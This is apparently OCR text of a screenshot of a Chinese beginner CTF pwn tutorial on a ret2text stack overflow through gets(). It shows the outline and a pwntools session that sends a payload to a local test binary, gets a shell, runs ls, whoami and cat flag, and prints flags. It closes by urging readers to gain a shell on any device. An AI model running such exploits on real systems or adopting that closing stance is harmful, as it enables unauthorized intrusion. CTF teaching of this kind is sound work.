 Pwn从入门到入狱.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
Pwn从入门到入狱
简介：什么是Pwn？
预备知识
Pwn的解题过程？
0基础入门：新人的第一个安全漏洞
的利用——栈溢出——ret2text
以下内容操作环境位于Linux：
安全检查：checksec
逻辑分析
以下内容操作环境位于
Windows：
IDA：逆向分析
以下内容操作环境位于Linux：
栈帧
攻击神器：pwntools
成功get shell
>>> p = process('./test')
[x] Starting local process './test'
[+] Starting local process './test': pid 109803
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
tell me your name plz
ls
calc flag get_started_3dsctf_2016 ppyy.py r2t3 test.cpp
ciscn_s_3 flag.txt ppy.py py.py test
whoami
arttnba3
cat flag
flag{arttnba3_t3s7_F1@9!}
至此，我们已经完成了从0开始利用gets()函数的栈溢出漏洞获取最高权限的整个过程，接下来就该靠你自己的努
力，去分析、利用每一个可以被利用的系统漏洞，夺取最高权限了
为了拥有“能够getshell任意一台设备”的能力而努力吧！新生代的黑客们！
moectf{PWN_T0_0WN!}
3558 词